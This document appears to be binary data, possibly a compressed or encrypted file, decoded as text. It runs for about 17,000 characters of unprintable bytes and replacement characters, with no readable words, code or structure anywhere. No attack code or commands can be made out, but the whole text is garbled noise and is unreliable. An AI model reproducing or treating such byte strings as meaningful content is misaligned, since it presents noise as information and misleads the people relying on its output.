��d+�7�~[��]$'��ԗ��^8L�qr�T�ľ'��n>��q�o�=?!�� ��t�g�?�ՙ�5�4*;/�?އ�3ŷ�>�����`������yL>uT\_�x%J�o��ڴ�r�5���UC�PȼD�βi���C���Y�Pw�T���˵&(%�=�F�hG�����<v�ǅ;8ƪR��#�e�ա0'�]NU���p��g��T��W��F������B24w��ig9��xdW�D�~�I/�a�e�öQ^`vFH�h�"����y4Pj��YS:`]]�g�q�%xJ��Y��o/����B�M/�/7�����zo��,��7�QT�麗5{���'S�XL��H��>��|��de!9c�޿�������ͱ�}5�O����pƹ��+�N���򝻞��!r�A����Qȷ̀ �\	��0 w��� P��@@DPx�c}D�L �=��g⊦�R������cD�[��������V�)<`�O��@֗t�uXc�X�}��Z3\i~��-V�����0@s	W؊\D�g
o�?��1Ż�b𤑤^շ`oP���+LGv�����0���Q�Y�H�`�r4O��#8�I���d�>:��ip1�b���κl�äѮ�}pR��b^���vb���i.�L���P;0=!��1j����9%8�x�����������z�}���`*_���G�`�G�A_�WD��tfT�a���1�)�x���]��L85[Gl�������NW�wZ�g"ŕT~��C�{��RWY��Zh\_+����7�Ĭ��@h� w��G�i�-L���*�4Rw{�yT߅�ݪ+�էVXOǛs�{#�ږa���	)�!��cCE��t���0N���d��h�.��Хd�O3��&P�E�3f��h�;�M&�g������,�~b����xͧ���-���܉�ZUR���
3(PC���	��N��*;$�s�:9�+R��&��'4E�Q b�C@ݻA%,t������/�hҪ&w�{x��O�����W���o��;���d���q�0L$��b$X�Yg�e�Q�(N��2�      Ea�cMoѴ�4Z %����ET���H�zO\$,=gKY���G����Rg�;�S5��iq<H�h���;"�3�W��@�( �9 k��8f#Q��+�"�N�c��-���)��\���x�E�YD�9�(�кG�^ts���s{c�]�֨ޟ�Й
�.�p�t;�X�JV9�v��RYW݈k�s��T-9����{��<��]��pw�;1ڧ᲍����ױ���Dx����6g��#��Z��#W<K=3UL^R��|쓾m�5�c��61ӡ��Å�Z�� I��3�P����5��1^l#uc	�e)$k�M���ﹶ����nl
�S]��;�8	L���J[�@,��o�|�Se���
�W�k7�W��:MY����r�(�~HY~�^����Py��m'��
��H�f<Hr�sS�Zq�a��7� |khgl;�}D��.��c��H�DrJ�ɇ����@��A|�z�� �D�Z�v�~�I>,�
���lō+�@�>� :�֞D胟қ���6Kj&��+��*��4J��j�~I���4&�3�	z�c������������;����e�����a>���8t����s��Q#e������!����$i^u\q�d'�;��z�j�fD(���� ɰ��
��ȩ�l�r0a]H_b�p   (�=��53j�G� 9�y@�ƴl�0�j�n6�����&�r�����ˏ��mԁ��Ew��c�^u�:���O��/{0
!@! � ��(n�����N/���3
�����{fc�9��bD�By�&��p�T��a�f�H:�+��r�`ˇ߯D��Ҵg��ȲtF��N :�W|C���}N2�='�8�o�n��d�u�Z բ������ڪqj�.^"���FE�$�kb6��:ة:1��I8禄2�b��J5����^�;�p[�D�k���T�/��E�Klt����|�R4E;H��s^{�^O�L�6k�U)�	����`�����������;��ܕ�Y�~�#��ݴc򅉵��jI���X�ә�9�F2� ���o�6{�;l%�3����<�Ttp�_io�����\�R�c̼���cY�<S�u����<�L�?���	||׽�Ns]x�'�.s���`������z���ܜ�c8���xZ�ǧp�l�^t��%2�	z�N�ű����r'E&���������1��0�s�7��I�؞�*�?��F
�=�ֱ�E���w2��|�<]���,K��Es;9 �L�
�����n�?��.e������3#�d�X�y!G�M %��� ���d��u;��t������9��$KW%� 4Jci'�4�����e�SYX0&7�P���*uNCe���a��e/<yqaS8��B�m�\D7}�R�wB>�.�Ԋ���  əl� 0��]H��#@�gp#c샂�}�M��g�1
�h�K����g�/���Gv��kKCGh���v]T�-��W����P ��ȥ�e�0fxW�n:��:�����	����;�HX���G������ �Y�=Yw:�t���Q�|k�'����F�Y���/��N�{.dH�$iSR���U�K��v\ibB��Վ"%N�YN�dY!֟0�(�:���<-�8�IhI���=^Z�����G�&a�_ �&����t@�����ě[�9�S��p�Y_O�/���PEI$>({'X���	�Ş��^�{<3����;s�،��q|p8�[ޢ+T�$�ɺA�b���"�N�-) �1�0y
�]c�۫Zމ���0����#Uw.� ���m?&?聪��
��'�uwy�xZ9I��ʇ+�EQ㬗EQ�d!��ļhT�C�2�d�X�ڮ���y:2G�$)�K�b�<��.݊;��T��_������A![X��>�cd ����7ctR��lM�zI>��R�T�o�-L��{[���W@�����J�H�к߃��>��kiM�_���(�Ɂ�V������Ʌ�D����,W<o������vˌ��ǈ���EdoOt�Yb)��T��B���&�_��_�9G��T/�Y�Y�f+qb��{��f��vU~L��O�*�R����)���Gz�s��ۓ��I��/I���9��h%%ѹ���v=�jeGK�DA�kD��£+)��l)�O�B�h3��O�� �'t��xƅJ��c=�����ӫ�!�U�($<c �:
mt5i� >   	4�«/�dbN��T�Q0&�S�A�7��!���7L�ۡ�l�0�խ���u�^N/��-�!N�t��S���G�Z��$&A4���_lǄ�?��:�B�+tc>�{'S{�fgZc~eδ(]�cf��m�?���E�7%r�!���,�F30�jiL�*$n3**K7�����=�g2?3����r��E�N~D��������"|��H&�3���W��]�rTIU)�;��ښ)i<�/�����_n��\s]�N�F�h�]i�/*ę���`\Ћ�?{%'�����Y�$ݞXY�N�oV"-e�!��r,�O�Z� �>���<d�k��S�����>�3�%�_�W{R���4�������s�C��������� ����$
d�uOy��"�����:�-&KQJ��:kI���TaCtv]��7M���-E��U��1ء���y��S���NΌ�����<X5��:�����j�����M���b�ϟ@8���_>���F��Z6��`y��8��y�^&2�^M��THA�/C�5�J���_�X1���~\#����
��g�����{��r%�RFE]ћڏ/+�Y�p�,�Z�+tC��ɤ�)��W}_4�"�@1�43Ƶk�E��O����Ӂ�~@z��7�i�u)�"^	[@�4���2#Z�¼��8v��X�)�`a��Y|�ay9>�kx��W����
�/�6M��x����dr4���]N�3_�
,��ԯ����R�~#;O�����ǓLL	��?�9��:��j��gj�.YkK��yF��k�k�a��B�m�9kV�G��	S�!��Һ�@��{\��f�u��ny �F�M�6~C�e�F��=��o~s � �S��'�
72DRz��^��$�v�-��G�Ɩ�����s*��A���˂��9MHĺi���/v���Y���d Ӟ7����@ �O��B� ��U��������IMBǒC�x��&���L��J@��h��3q�q��� t���m���E[�;�%s�����"�'��5�A�m�U�2��`��8)x��Ķ�������V%+S'�oq�)�@�;+��]��E�y2���ڙYX[����.�a�z�� �ܾ�YDT�g��r�#���5$�<_hXWQ����Z��(a8L��VG�����'��T	�Ƒ�t t����*�ߎ��扔Im�U=��w��W�\���Q�t6�\���(L�H8;\Z��
@���sal�����S>f�n����+ �Ā�x>q�d&'�����m�G&X�?P��p��j���Rf1#;-���6��ݸL�++(�e��A�pH�y�6�@W����*'��~�v�LAo�5�L��:ʿ�jl��h0�M�$��Km�^},�����w�r�aU�1_��� V��t�`>�JT��M��0�h�ЖGc>wv��L��J�+k��S7���n�*�`�c�&~��j��[X}�?�	$�{��>"�"�xǉj������������nu��c*1	�Ko��>�cB�U Bb�Gl��`r�d鮣�&C�q�KI��n%G'�j��U�w��@��Q]�mΓ�4�`�Z�%~ae�9�}��Ў���=7���3uK��J��[|]`bJǭ�w!�V���(�'e�$o����1>���V��s9�hAS���1]�\q��}�=��y*����/����?^|��@���1�E`�Y�51R��Ӱ`�MF��Ta�A8cdf�:±¾J�H�r�?8�Y!��e^��Ǥ@8-��1x�3=�)��U�_��c2q>���׶e�� �ę_$�N^d�=8
s~:�6�1[Lf�lg�@�g�}� }�î?��ɷ*�O �T8L��>t���f�����X[�'!j%*]���~�I>Avk�h��n�v��q�`�Wf�vx���C�T�u4A]7T�2��F�(eji)ҝ��Nv����z6%[pd *�s=��xX��qA#u6���rÈ�!h%�����{B�b�Z��E'����n�,ńQJ/�����A���m�Ó5H�9	�x�*�\�h����P�U�Ch��$\��m��o@b顺����7ʟ�r��<.hW��=-d��5Qӵ2[�x+�*��깵{u���'��}p�77��2�B�	�a�¹�((��Ҡ�^@)?�8�������'XU�ȊZM��s������w��J���䞻w��=e�,1���Wن}�Xh�
��16+�B��W'9qt�w?��a��)�Z���:5�
�~��m�8����&u�I�V���è�R8�t����ڛ̋�o�c�WzU���S�&�z�d�����d��?'y��z<���;���gh.�y.�}/{�l�]���w� ��.���95=WV#�'���k�&WZ�aI��b����21�2Q���t��!�9�����c83Z~3/�L��&{�N+cӖ�;sZ�_�Nus�53���I�w����.׾:،A-��9��nՇU<���X��g�7	;&��'Lwq�#�0B>�5�Lm^vP�����Qȣ
}Q�>�?7��f�%C��K61���� ,� �`	��� �����Pa8@�c[_!�H���b>�s���"��dPQٗ������]�8x*���e^�F��t�Jг��!�w=����x�i��ݭt�;�����|'@�U|�������}�::�E+��lN �J|�_�)5���ǍO48���� ���pPW-[�7�P�c#:ˋ�k�~�]~�~����-
����У�/�/������||���+���G:����n��š�_z� �N������_b�a�%n����viT������r��wP��"D_8�Xp��i�5�b1�^���kP���5t(n�1 ��R�"���?���9�H7:�D��%�$������c
�`���K���K�(/�>�i�t�H2�����a3�S��3�����ˋ�S��?6&��Y[7��v�~���
���`E�ṋ3�Ih�BnRq4*���9A�袌�������_��.�bg�B��7�,�lH�ЙƱ&ku�������w�i��R�$��S=���}����X~٦�t#��&jv�R[ф�q�MD�T �@�� Y�Q}�;!� V�G �x���6Ë/��GYK��2p^Y�v�X'�%A�� ����ئ��ũ<)�2��+fjp�`���.&�2�/ƞ_e�`���7��Q�u��ݴ!���N�֪�0�r�妋�}�p��0��N�D0#��(�4��Y۴�����jb�=�S�9�K��.d���k@yB\�l7��G�1]{��Jߧ��ԫ;��*m��sǓΒv�6o3���IY�2;��-	W�n�@�$�k0�un(��T�VIlZ� �˓�`6����JD��ϧ��%����J�1��K0�f�r ��v�d�Pvy�[F��e����RC�EO�H�3���v���V=�!,6l�>f=����y����86�+IrH��J���_���a4^S�KA�ӷ�<ژ��6٢�]x�|�iħ�*�|�0��TASrsm$��j%��
���n��05��S	έC\� p���%׹)F[���ܶO�,)�¢�yK�6aje'�.��˜�;�Tg��tW����DN��QV ��!�{Ѧ�o��zb�e�#jc~V��\  �B��v\�  �!�`Z�&��נ   2@�d�Y�Wqt�3��L���P��y�.#�p#�y7����U�5K{���F=N��Z�7t�r qm�lM�e����"<�M�a���Y�My+^U��L���ڐ�6F�����r�h,! D)p$!��Z����h@�/��1�@��H��4=؀W��	������c�뺻���4��6�M�Dt����^iO�xhX���d$�!W$�`y��w}gG�a3�*\;5CL��xnɃ��k�Hb�]�ȶi��L�-�����VC��U��B�S�s�;3>��#�$W��S���ђ!�j�bq^d�Ӡ��>Mb����	�`�f�ҭ���(�a�|%H�2䪁���n�\�6��c���4pт�:�.��"�Ֆ2��)���tq�]~h�p������-c��r@�M����`ʰo�O�I[�TH�0>��4���R��@z�v�L� ��=��t)M<�l"`�����e.w4^բdx�o���#_��j;�G���)��,��o��L����}�iB���noP% ���2���#=��M8��^���z�S��mNI��0{��ߔ]KPo�?��a��Z���hZ�#t�瞏�� �w]�����n7*�K5�6ѩ�U� gJ�Ÿw�[�[2�#߽&�_Oũ���XhV=n�]�.`$�}a�}g���u�)KL£�ǿb�n���-R�E���   `S��O��c@�"E�f%�8�
� ��0�|�\U�����UP>��ENH�s��|!��'��99.E����؂��~���V��T-,+n����`�ɼ~��?�2<�2�2��+���ve��nuq��r�Z�%�D���s��`�s\���:i���z�?_�,'uVq>
P���f8���g�ĩ��ǀ�5����w�����n��2��kL��d&7ve����Zp��F,VeQb�(=-��X�e��Ӣڌ�����:\�[+�q��z8��Q����6��#�*qnP�P����$E,p��?��[5�����G���oB���@T���������Iڣ�7%����󨇑3<�s\<�V��^���aRI<�S��N���L4|�t�<F��N�ڦ2.i~ϳ�I-]�I�'�cx��|��\s.���3����D��a0��HO�/�"	l�dy�p��w�r\�eӀ2�^"r����@�_���nZ>p�)2��j9 Jw2+�%,�EJs#.$�9�ö"":+�a܀(V�@"�ǚ��k? � 
 #�RP��L� �e���9�&�)�vɤ��0`�o�ń�2kJ64�9o�D�_��PJ6q��E*�Փ�F����謱����c�&.OԢ](KOf��.~�|���A"�?ʋ���`�0i�@>�t��l,R��q$~��s���G �3 ����CJ�s��.})��4V��>���ll5q��H#���gxYbo�??EF������s��!ӝ.����B�lh_ǅ�g ?|�]G1P��Q�����N�3����c����+�6��ĭ~��;1�f6��|�EC���t1����g³#a03p��o)�k��K��9�#ɕ�\Xē�~�ȃ�;#��Tu���{k��&�e��o�mF?`ٞ��t����8/���s3��lk���-Т�$� �݆ov�`퉖���;�ov~���b^:��s.x!4W��2���������:l�"8 .���L w��[ x�PU�����Y^4-~fl10�k���(B�n��&#����@��<$6�:����}���� �P�,��4���bo�"�zC��Q��-�->�$�����)�<ȅ����钒Еj�Z�4���C>~�ON+/O^z�P=zU��'cC��H���_S,�`��,D$A�XuG$C�T���:�����ywS%*ZΟylW;O�_㺜6���4%��D��ǅyawH%��ϣ���Y�����؅֦S]�6��kI��p��p)lK_���o�Ĳ���]31�Fb��$���*g>��YH�#}�a�g��jK"��B�~wOi�ES獞��!��u(+�>��>V��iY�%Dc�j?`ґT��RU{���M�1�P�O���<�"'�M��\	�i�����>f��+*��)|�����k��B�;
�钄�w>ޜ�W�~� B +@ ��N-$�I���Ha8X��y��@	�6˳�C�3ඣ�u��>���/2�R-��;O��5�?��x[ob��:Ql:��p����O���r��/�Ho��<0��x�L���蠒���m��eh�Ƌ�QU�<�ru6K@[��V!�M{����R�u�q�aS&I���jG���la�rQ�$ȳ�P�]��BZ�V�a?��ǥ)�+�=&!Þl|�~:B/�o��	���/���z	��(~��������L��������.��&�������?�L��y�h����<�}�AK��BGrA'Ü@Rh�S>[�@��ǹ�X��s�e��y�8��|���~��}���jy��T�&g�l�CM��:-�Z�8��R$�����>����Y˱{�\[l��S�8t�Oc�P4�h��h��ڵ�j1u~� �*�P��H����` ��� ��  �Q�y@�����8RcMw�3,��s��[r���~a@��( ��Hb����0r�>��6�X��QUf�9��rC��j��Wk`�6��/�]�J����'���N$ڞ��;�M@�ϋk�t�4&IF}G4� n��́�%��!C���U���@c/1��}�$��3��?D�X�Ƙ���qh�̶a`�F�š����� 7�
��+��(�(���{�ZH��**U�b�7��s�w.�$�/���B�%ey&Q]1q��N/+�U�5�BTmk+��l���G��?�h2/��r��bF�R�t`zYP�B�dAt%�Z�<'v��"�	/|��$qIy�ҐPKi��Z>P�P%[D|���EH*��C�
e9�A�7u��"���ԅt'�T��[`��=Y���^8��-���3p�s�c�$������� ��C4�MjqA���ËtW��`��T��Cpբ���Ym�PN��)i4��9��[��L!�2���A�m�m�����iU�V��n��I�F @��/��f��q�S���	(��/�8��<�4o ��~�����cI�-,�����׵��c�J&vc�G ���.C��	������KDgI���7���Tg�p���2������P���%A���[��ǭ��p�`n�m��hu-�@D�ϡkq��QM"p��zŭmJO.����<�6�c��Q?2��m�9I��(��k�6a�E�:���@<:��c���gl�v��������x���Q��&�LD����[ڹ�ÿ5�*�	���c��)�C o�����h"��/�� ��X��d��a?嚭a��2���� �k|Vd9�.p�p,W�=����n�J�-ѭİƔ/���V��y��w��o���:XR�g8��P��ɨY4��,ks*׍9Z).���啡��W���͋��{�X&i(�CI��F�&��#�����~�Ц�8��^�	}����G�@���/|) �R\��� Q�n 	eX��$�0;�1k��G��F�\ �z��Q{��>�ޤ�+�2E�+t�kU�v<��<U�����uۛ��mV�-8�B���1��7�f5�
{\��|��މ)���6�b �����N %��|:ْ&�6(�4�5�0�� (�
�#�j-OU�\>|��P6�臐"&�FYه��!0�(��6���RnN�H�%�d���uu7-I��� �j���,�Z㪨I� ���!��HȺ�ñ,� o�28��O蹮�v�h/�?1yU�Q.:�M�Gm��]�V����5��hN�gXezqa�0�X��������j��fs0��.�%4�*&�jyPbعX���_8Gg�8��M"�8�x�CMWnX,v��L����Y8sBCY9�/��^Y{����G��
HJz�R<#�����$�r��/U��-�O(��F�sv�J��܈g'G�f�{9�~\���xxN� Y�y�sVDY ���-����:'�W2��=O�?5PS�D�r��`�?���I|�ъ��2��;u� &  Lz(�:/  <�gw��K��� eM�7շ�y�t�;b(�в�	�r���n�� �oFZ���Pf�� \�x�8ڥa����
�5n��٧k"`�k�/%S�R�_l�(����W��)7��#A��|=���FF��o�e8<��)��G�(m����C��h��� h<���e̶���"���C��C�T3��8�=�I�
U��il�Ӱ?���-�� '4�d��G���ͼ?F�R]�[t��z݇F�*�6�S�շJ�2��l��9��#;hƺ���u��h۽Hۀ#&,���<=�y���9���&����+|�ެ��j�
Oz]�Z���^��5$x&�!�g�g3�e��s��ݘ��(1@
��dΗ*�� Iv�с%�*D���n<3R����;a���h�x&q��0�B��� 7�����c��^Dw�ؑ�O!�@�A�{���t�U i�N��8����So�>���Ee	9(���Q���/W�Mv�F�m��li��Y0bJx�yg�7j���>R�����6�;�2�Q�����YZ���py�P���J�J�W������@S� L�"|� 2���X�pD����Q�3�s���|䅀V�_�{1&Z���#e ���p@`!]��{��/T�t�h��5U�p�J��9�:IAQ����c?�Bp�<a��Z'�/�T�wL޲D��j;9��<��`��,p6��<�;[:?*��m�;��������E�J��3r%���1�#�Y�x�=�st'���r���P@^��	�j���ϧV��P��OPj�,a�7���1�[#9IVv&vI"M)���d�_�y|�:���WI�B:+W��4vl��_z�O@;�����+�3�_E}GG��9&��G�r�l�i�i|��i�b�0�c����SF�2���tTzD1�:r�΂ZR��ւwU=H���̏ݝ�Y�M͹S2�o�V"���S�j	��#t%Bt^����?7��-u�������b�^_�>x��J���F�C�x�c����k�<��##\js:��Ū8�e����ld��r���j윾Wb�֟��`4��~�7"�dس}04��ر9�%�N3��>bYkl�K�j�,�
����N�ю(�q6�ϊg�E{}s�Q�omVy��ǘt«��ޡ��b~[5ץ�h3m�b���[�T���6�k��%�3�類�����E` A�Lu���5Ӆ����7F��?�dܕoG-�s��M�7VWY
�2M.�xµ����Vv�`��4׽<���lL�� �����B�6f��ry���������^�du�ڜ9�39e�������U"1>m��Vև�:(��T�hS�ld,zE����6�VGG�qjKz��ɬeQq�9���(�|�"���Aެ�3��H��-��bV���sU@��X/Xeh���/Z�W��3��w�����\cbZ�fs���"x};fL
A���>��������1���C�[���3{r%+��Յ��-��K�����L�b}o1^��n���18�$?VB��g�s��;7�X�~��ɫ�1:\&�خ��kpW��H9�TYu�{�����ٹ�㎤��D�w?��%\��x5�H�T�f��uf@^f�c�*?��J�=�
�ɋ����aӕT��$����1�H9@��0�19%ue�-9ހ7����e^�8�&���_�황FI��U�N��u���hk2���:���*���䗑�|'�K���P�/���1�[r�~@�⠱�� ;ݣ��z)1�3L@@v��BAs���I�  C�P E���eW�?���{^��XKaPȲe����6�������I�
hƚ��U�b;]��ۭѪ8k���8]C��}5���Il"MN�OY��c�#w�u�M3"x�l��li�Zj����>Ր�d�8��C7��[����&���O
�^M�s�)د���[M$:#���R�����9\��D�ܶҦ�H�ۊ6ߚ�ѯz7�UjϞa�M!T◬x.a7�mq�ڱ~�-@���{���KDwj:�������BXl+���ub�S|�h��6L@�	��x��ܓ�Ȝ�`Ծ:k�7�~�+:Y���8|k���lxǱ�>#@��cK�A���^�Dz�S���#B����
e�n�j'����I�R�U�l�F;@�ҾS��Lb��Qp[
��`C��)K+g���BπK���Gr�䜱�K����!+�N�i�g۶�~�jz�D����\�F�+�$�Y`DҠ5�p�M���O������{w)�G0��&:�3��Y[�c�x�wB�,��gE�܍: .M�'ug�d0!���*pD; 8ˊ s��c;�4h<� ���    �'V }C& )������B�O� ����A�|u�/�DsmD5U�n`�$A���"4���ҐE�D˛)/�Ѕ �m�����R�U�>gr�~�,j�sw� �:�5RtM0�ܕ�eA���j6��)�E"3*}���o7]�=�/�ؘ��|h񋾿�W��+�ԃ��K`}L}"�/V<� ���c}<G>+��=�=Ų�bDJ�5#�^��v�0���_ס[5�˻�D��lz�lL��ח�Z4��[(�Ҡ�nG�?���\��z��Km�D��ġ�ft����x�ή�$��<��~����B�,�k;�9��w�2���[�,� ߘ���6�{/d��y��
Q��Nt��%��>�<7��q����J���s�>1�����l��#T��O����|�SP���MՆ�u����.zoZ��:�J8���iP�\R�p��������#���
�=�u�] Dvl�ّ&A���w� PZ�� ����˓nkD������M��B�£�@�ؽѐ?S]7őca���tmTw/�w�b�[��nC��&}�,��5:  B�� �� j��b��ݵ��/D�SM�j��\�ն*J��1Z.��s��r�LC��T9s�Hu��r�t]���lP�A���[�w+�h�y�v	���_��"/����.8�Q��H}˛a�%��p;N���y�>��c�K���{�Y
�[�;|A�7�OV�{�%#n0��6V���v�
���̻�|�Ch�p�� ���{���ۍ�^�w1lhzF*V�;��>dS�QD&-[ ��
�NC�c�1a4s@�n- C{�_`���[	��tGf�3f�%��%ʲ��e3�eNd�Q{��]���>�S�������'��{��|�\�D�1�:t�:
�+ k�Wk�X��쇦r�B�wrTM��40��1Ǜ�hE'��A�
,�Ў�~��0GC�s<��T���ǒ�O�vS�g+�T������h�⺭�6=Z3��T�L�ms����"�֠K�����Y�$!>C
N/>Vh���1�(����4N�ȵ�PL�N���P�oy�O�jI@��H�aH,ȢS��8ӊ�hN���у��\�㹩AHB ������QGH���q
�"5� ���# 8�g�GA�.)~��4
1Rg1�P"���"
D�"\�f;�1j|R��/z.�~��U,�����������F^����W���*���L�otm.t`������ֶ+�]����Ρ��n����U�Z��	��/%��~^����$�?kL<��V3St,�t_�dҝB��5\5�+}	1Є(�!l�$m��80�U`�*O)���05�8����J&1�/c��Lg��9�PA�0<-�EEF��ـf~*1���ߐX�A��w��bn�Cvq�m}�r�Rr&Q�(��e[�ޞ�ENb�@�P4�,؋��Ko�Jv��/{?�j9(���>��:Eb���œ��A�_�k1;��l��Ss�6&�v�tJ.����"#�А�&B'�3��4�{���f��1����<�4à�WF���.���^,υ��������0~�@,�8o�2�)�-6�{�J��y��vM؞�s:���R��@�:|U� y��r��{�F]�����/Ϋ��z�p�Q���<"C��P��eA��Qn������7�d��߿լ��~����x��%U�� ܊p�
'���K�j;]g�jĲ	���o�
��1���sԨ����Y�)�sI����O1����ϡ��Y��l�;�?��U���ܬz�Wx3�m�6��3�W�ΟY�M�3����gF�����-�rx�q���ƣF�b���A��iG�8�{������EB�~�����J8'���������'ja�wft��t8`���c��AOL����'�+���t�Œ��L�����,�?����+���^�T~O���Z[�:e~��ce3�,�ų��&��x@�T��� �FD+�l�V����XOi�kx���q�^X#[�4���?�����]�G��9��Rov�J�	�\�r���֪��P�����&tE�qq�Q�@Z����\�OFQ��噬V��;�f�} V�s�B.ǝ�H�eyY@IXC쨵~$ؚ�NU�<";\��͆���6)�������&V�m�m�Ʀ%7}����}�5G! �V���}f��������~ �(·e	��	�Ż� �YE}�(�m���dI�Pu7����f�9�JǼ)	��P��VZ�����Vp6���&��d�J7�!W���*�<u\�̙-B�S�яO�O���}{�!��Ɲ��+��28�o�r�;��A�wO��e��uuLLz��������M)��S+7��5����z��] ���6�m9J��*[��1=�U7252�|�����P^':X�ȩHZ�V1h�#E���5�T/^�3EAr/�1˨&�.X.Y�h�Uo4V��6�$s+u�V�%���i��(��YB�?ʍ�z�W����t��FX!��B��y�7����:�&Z"(I�C^��8,�z=�t�n:�l���z���c���j3���p�b�p��S�1������U��|����z�A�(V#�>O�v�U����:�KÆ���\�-�X���In�Ya\n;&;Tw�#�T��-n�G���mx� �ln:=A^���]1�+��f���\D)�܃�� Y�LQs�޼'9^ʸY��c�b���Z�ϒU�f�
�A� =VSI���`S�ڋ��<��@�q��8�W(����, ǻ� in��Q�T�j_�P��H�W��`�̓1�B�y;٦j�S��t�R����?&3��S)�����c����L�k,�������%/n�|�OɈ��rUY��)ers6�Ze��.��h�L���ݹ�[jBC;m���k�{�^96A[�U��!]2�+Z�㎏�*p�2�h6��I:5��"�`�� �Pc����)��R�o�����IL��|�a��O3��;��7�ר�K�fDCpB^/����������";"ȋ�:=��T�Zt�I��l��6�6r8o�n�E>�⑑��
� �9�l������m<X)^��sL±�{���#)U!Ϣ�Xp$�1cu����{e��n`��Z�Շ�3h�#f��r"� !�E�)nX^#$gU���)*u:�k�����m�$x�-,����eE�	����ߚs�CgQ�1T�4x�g������c�/`�����J
� YQRqL�jq�i�K���6f`;���m�2��I:������^t�� d9ζE����"Q(�=n� 4|߻�q@��y�� ��8�(ңem��0Q`���Ⱥ���a��âp��#t��a��&�i/I�x�ݹ"�H���v�S>�^}F���)�8{b���<�4�_J���v�����E){��Tw��=)P��hjŇ_�Gk"�SI��ps��
#I��s!zm�,��d�nk�Ÿ�ʣ>�EA�������hır��G��݁|�.�*���n�	���O18N0zyP���g�6.�6���P��N�#�iq�=mKL�1��[m�uuM�Éx������=��{��A �dE�vqr��l{��{�B-��{���}��z��L\I�'1�	 �2���1�_-�΄�O~�^Rt�^56Ln�[0j�Wv[���a���EsI�J#����ٓs[\A�����)65��Fg��wQ�jHӎ��4���#��-��oЀ�̦��_�˶A�5q����֌�����T��\�1�L�@�ӷ��C��� �X���U R̛]l��z��p�F� �n��>�̂�  3���r��<(h�@�]ʹ�S�ȲEc��ۢ
�p��b{DV��~�8�1�)*r�/���"�{��d&��n�����򚤍�LG� i�ím�]�	�![8�`E�d).@�o�N)�����w(����7�C�5tTG'� ���7�*�O;�K�6WA�I�i^@�ѫ�0b�*k'������Έ�[�a��4��(�����v�]=�
���I�⣚X	2Ğ�ߏB���v��f�I����E���^{}�?.��N�+��!sJ��#П�V:Y��#����
T/V�S.�'4�?�}����ʣ��Z1������+H܏%��d��1T�,�a��8��ʆ3$:Ti��=�����j_��`���o|�;��d;�;&���yRk-�x}���C0����$#��<���!�C�ɎRdC��4񄮨ni�2>���$�ʫ ]6�YjlLB̞�Ч�~{�O�<t��9�2����϶mL����#� �tŭ�� �s+��y�3V:�:�M/����kPW�ҎXkg%��U<�s��˃^g�_!��RXLZ(戶�N�c�����6��Y�}�������G<�e�m���[lk�x5���X��F$#{����(!-�jkk�? Li:A��I�k%��}�˯��ɛ��>��ҁ�H�)H�m-O�S��"@��C[�jaM��
���QO�(ȝ��ꢜ���7��D�ns�
�p�4y�4�(��ώڅ�r�Uޘ)�X��Q��.����y^��uҘ�Gu/X�̹pBפ-`��� YI��o3�	YޡZ�c���]'_�I�|���Y��P沞� �r���V�X���e�����g;�7,&)��L�Z��fa��{G����_q�f|�:4��ZXgY�pMn������(�z�#�qf0�S��~�������T
�� �I���ȁ�工�^L�����䊜U�Yc?]` V mLd�@�P=��z�G��Ip�`w�G��# 5V��4���ZzH�4�W��xY�#�^~������~����$�uOP����_ [��Kz�D^��56y��RH����zٌy��W��gy`���ٔM���7��gE�꫇��R}c3��
S��~��M�Ư����12N���ax-�����7�}d]��J�Y,
�@7�:���	@��o�t9�ӋN(��vՖ�����*�X����F���0�5�ч֟R��-��;N�t	�K[N����H|�-Q�D��yC-z$
(x�*��a���*g�Ԅ��\�Xk���C��j����\�2���[�:�+6����h�VD_z�\�����$��J���N�b`�%�l9�|T>-K��RT�[aT"7-�i�Ԛ���.+l��dA� ��ȦQ�Y��W�:p�a�!��n�9��p��D󃃮d������)���2���I)t1���}�%�6�̢� F]�FW�f��%R�.�-�d����y�_���T=��=^�8��к�Д=p��R`�>�^˛/:���%���H{I��H�1��Rp�]n�����(�k ������-�E�&x��n��24QP���Z�ˬ����k����6W`o��`�_C��cV9ڈG���Np��IXi�m`�@�N��2�5g9�+��q�jT��9e��	�������E�9e��Q�{�j[}�1*R��hȱ:M�^��_���QܠZA��z9	���hN�S&	�wC����*Y�%;""l.�a���3
�A���e(yC�4R{���v��b����^S�_{�!YA<Z�t�ݘ���éUI	�����W���	 ��K�����(ߒ�ߌ��t��Y�gr��/Sf�B1����"��eƢ^��,F�qN|�st�L#ٍk��@�-�[�y�W� �.�pvi���D�;#2�F�L���!�} �F%'����9����X�0H�9�߹z�J��cD�p�ƈ��TGK�U|!�W����e�6��MJ���O��w(��3>5�����^b���>Q��{8U���+�*3I�0q"����:��,ʯG+����$��VN�ՠ0j�Y>� �2n%��ݸ�9{4p��TK`QP7����n�|2_���:����o�(5��,TF���dĖߠ�x�7f���>俷֬+W(��Ky�|-�O��ǭD�,1��R[jv�.h�G�Xw%�Z"��$��I�vշ���~\
�����Y�p�=����L��N�ӱ�-L���p�k�<7;����$_I�.��g����a���Djb��W� �ó�0A+�3��+�>sP���jG��$�����w�rJ ����L�Pj��!�˻���q�qωC�ˇ�p/�M4)N�`k�t��`D��k�����δk�f��ȵ0��1�����l�h���[�,(�@�Q�����v5O�1��#�yl'f4�K�ܧ]��S��yX��ٙn����a���dݝ��	`Ө�ʗ�{`���>0@k�u��8SD^�{�#����>
�P9
 �3��&�9RC)�Q�2Q�0��_C���F�*�0�Zm>�?&�d�)��(,`o��P��<}��.;y?��T΢H�X�!P։3.{0���Q�.݁��>���:��]�-t�;l:v�x?0#�ܠ�an�W���R�9?8�ưe��Ź���q0d�!�B�eF�%E+�-A�^� ?B9�Uݷ0<��͟�U��G�)��G81�k����9��]�ʪ��s��w��@�6��ٟA�B��B��߯�/=Eu_�vJ:�j�П����-jU�;]A�w�nC1v�����R�)z����L9�H�kr��Ɠ\-3���/ґo��~�:��V{n��x�s]��ʔ�S�	��pZ�H�g����&敥��\Ϩ�U<�C 2|�\�i�drk���l��[��P��{��@?�"����Wm����e��蝶��MNې����GQ��>��q<�_{X<%i�2�EF�ŶD�g�S:M�%���pv�j,
